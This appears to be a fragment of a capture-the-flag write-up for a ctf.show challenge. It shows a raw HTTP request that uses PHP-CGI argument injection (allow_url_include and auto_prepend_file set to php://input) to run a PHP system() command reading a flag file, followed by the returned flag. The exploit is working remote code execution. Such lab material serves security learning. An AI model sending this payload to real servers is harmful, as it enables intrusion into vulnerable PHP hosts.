 POST /index.php?
-d+allow_url_include%3don+-d+auto_prepend_file%3dphp%3a//input HTTP/1.1
Host: f155de7d-43d8-4680-855d-58857522f4bd.challenge.ctf.show
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:140.0)
Gecko/20100101 Firefox/140.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate, br
Upgrade-Insecure-Requests: 1
Sec-Fetch-Dest: document
Sec-Fetch-Mode: navigate
Sec-Fetch-Site: none
Sec-Fetch-User: ?1
Priority: u=0, i
Te: trailers
Connection: keep-alive
Content-Length: 52
<?php var_dump(system('tac /somewhere/fla9.txt'));?>
flag{ab2949a5-f973-4db2-ba69-80851e13a98f} string(42) "flag{ab2949a5-f973-
4db2-ba69-80851e13a98f}" where is flag?